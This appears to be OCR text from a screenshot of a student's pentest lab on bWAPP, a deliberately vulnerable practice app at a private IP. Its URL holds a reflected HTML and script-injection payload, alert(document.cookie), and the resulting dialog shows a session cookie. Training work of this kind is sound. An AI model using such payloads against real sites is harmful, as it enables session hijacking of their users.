 Documents/PentestbWAPP/Ho
Honeywall - SP4 - Tai lieu tap h
bWAPP - HTML Injection
Not secure
172.16.8.60/bWAPP/htmli_get.php?firstname=<h1>+HTML+injection+reflected+<%2Fh1>&lastname=<script>alert%28document.cookie%29<%2Fscript>&form=submit
Hệ thống thư điện t...
Welcome - Hệ thốn...
Trang chủ - Hệ thốn...
http://qlvbqh.canth...
All Bookmarks
172.16.8.60 says
PHPSESSID=att7hprh35f09mvlh2jc4qcg1e; security_level=0
OK
PRE
W
ENG
8:06 am
28/09/2024